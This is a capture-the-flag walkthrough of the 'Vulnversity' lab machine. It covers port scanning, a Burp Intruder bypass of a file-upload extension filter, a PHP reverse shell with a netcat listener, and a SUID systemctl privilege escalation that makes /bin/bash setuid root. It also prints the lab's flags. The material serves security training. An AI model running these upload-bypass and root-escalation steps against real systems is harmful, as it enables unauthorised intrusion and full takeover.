Vulnversity
Reconnaissance
Running the following nmap command we can view the open ports on the machine.
nmap -sC -sV -oA scans/initial 10.10.22.168 -vv
Result
PORT     STATE SERVICE     REASON  VERSION
21/tcp   open  ftp         syn-ack vsftpd 3.0.3
22/tcp   open  ssh         syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 5a4ffcb8c8761cb5851cacb286411c5a (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDYQExoU9R0VCGoQW6bOwg0U7ILtmfBQ3x/rdK8uuSM/fEH80hgG81Xpqu52siXQXOn1hpppYs7rpZN+KdwAYYDmnxSPVwkj2yXT9hJ/fFAmge3vk0Gt5Kd8q3CdcLjgMcc8V4b8v6UpYemIgWFOkYTzji7ZPrTNlo4HbDgY5/F9evC9VaWgfnyiasyAT6aio4hecn0Sg1Ag35NTGnbgrMmDqk6hfxIBqjqyYLPgJ4V1QrqeqMrvyc6k1/XgsR7dlugmqXyICiXu03zz7lNUf6vuWT707yDi9wEdLE6Hmah78f+xDYUP7iNA0raxi2H++XQjktPqjKGQzJHemtPY5bn
|   256 ac9dec44610c28850088e968e9d0cb3d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHCK2yd1f39AlLoIZFsvpSlRlzyO1wjBoVy8NvMp4/6Db2TJNwcUNNFjYQRd5EhxNnP+oLvOTofBlF/n0ms6SwE=
|   256 3050cb705a865722cb52d93634dca558 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGqh93OTpuL32KRVEn9zL/Ybk+5mAsT/81axilYUUvUB
139/tcp  open  netbios-ssn syn-ack Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn syn-ack Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
3128/tcp open  http-proxy  syn-ack Squid http proxy 3.5.12
|_http-title: ERROR: The requested URL could not be retrieved
|_http-server-header: squid/3.5.12
3333/tcp open  http        syn-ack Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Vuln University
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: Host: VULNUNIVERSITY; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Scan the box; how many ports are open?
From the results, we can see that there are 6 open ports
212213944531283333
What version of the squid proxy is running on the machine?
From our nmap scan results, we know that squid proxy 3.5.12 is running
3128/tcp open http-proxy syn-ack Squid http proxy 3.5.12
How many ports will Nmap scan if the flag -p-400 was used?
If we were to use the -p-400 with nmap, it would scan the first 400 ports on the machine.
What is the most likely operating system this machine is running?
Once again, looking at our nmap scan results, we can see that Ubuntu is mentioned multiple times, so we can assume that this is the operating system that the machine is running.
What port is the web server running on?
The web server is running on port 3333
3333/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
What is the flag for enabling verbose mode using Nmap?
The -v flag will enable verbose mode in nmap
Locating directories
To enumerate the web server running on port 3333, we can use the gobuster brute-force directory scanner.
gobuster dir -u http://10.10.22.168:3333 -w
Result

What is the directory that has an upload form page?
From our scan result, we see some typical directories like css, js, etc. But there is one directory that stands out, internal
Compromise the Webserver
Navigating to the directory that we found on the web server, we see the following file upload page

What common file type you’d want to upload to exploit the server is blocked? Try a couple to find out.
A common file type that you would want to use to exploit a web server is a malicious php file. When we try to upload a php file, we get the following error.

Although the .php extension is blocked, there are actually multiple different variations that will still execute our exploit.

We will be using BurpSuite’s Intruder to fuzz the upload with the following wordlist:
phpphp3php4php5phtml
To fuzz the upload successfully, we must first capture a file upload request. To do this we must turn Intercept on under the proxy tab and upload a file on the web server.

When we do this, we see that our request was captured by burp before being sent to the webserver. Because of this, we are able to edit, or in this case brute-force this request.
To brute-force the file extension, let’s send the request to Intruder


When we go to the Intercept tab, we now see our captured request. We must now select what we want to target for our brute-force attack. In our case we want to target the .php extension in the filename variable of the http request. We can select this as our target by highlighting php and then clicking the Add button on the right
Now that we have selected what we want to target for our brute-force, let’s paste/load the file of .php extensions that we want Intruder to try to upload on to the web server by going to the payloads tab.

Now we can go back to the Positions tab and click Start attack in the top right.

From the results of our brute-force attack, we can see that there is one extension that gives us a different length response. By clicking on the request, we can see the response by the web server.

Now that we know the correct file extension, we can prepare our reverse shell
- Download the following reverse PHP shell here.
- Change the following values to your tun0 ip and the port you want to listen on

- Rename this file to
php-reverse-shell.phtml - Start a

netcatlistener on your local machinenc -lnvp 9001
- Upload the file and navigate to
http://10.10.22.168:3333/internal/uploads/php-reverse-shell.phtml
What is the name of the user who manages the webserver?
If we look in the /home directory we see bill, so we can assume that he is the user who manages the webserver

What is the user flag?
cat /home/bill/user.txt
8bd7992fbe8a6ad22a63361004cfcedb
Privilege Escalation
Using the following find command we can look for files with SUID bits.
find / -type f \( -perm -4000 -o -perm -2000 \) -exec ls -l {} \; 2>/dev/null
Looking through the results we see a file that stands out
-rwsr-xr-x 1 root root 659856 Feb 13 2019 /bin/systemctl
Searching for this binary on GTFObins we see that there is a privilege escalation vector with this binary when it has SUID privileges.
Because of our privileges we have to modify the exploit slightly but with the following commands we will become root.
$ TF=$(mktemp).service
$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "chmod +s /bin/bash"
> [Install]
> WantedBy=multi-user.target' > $TF
$ /bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.Ksu1QmN8Mv.service to /tmp/tmp.Ksu1QmN8Mv.service.
$ /bin/systemctl enable --now $TF
The most important command in this payload is ExecStart=/bin/sh -c "chmod +s /bin/bash" because the text inside of the quotation marks is what is going to be executed as root. In this case, we are making /bin/bash a SUID binary, meaning that once this exploit runs, we can simply run /bin/bash -p and gain a root shell.
Become root and get the last flag (/root/root.txt)
cat /root/root.txt
a58ff8579f0a9270368d33a9966c7fd5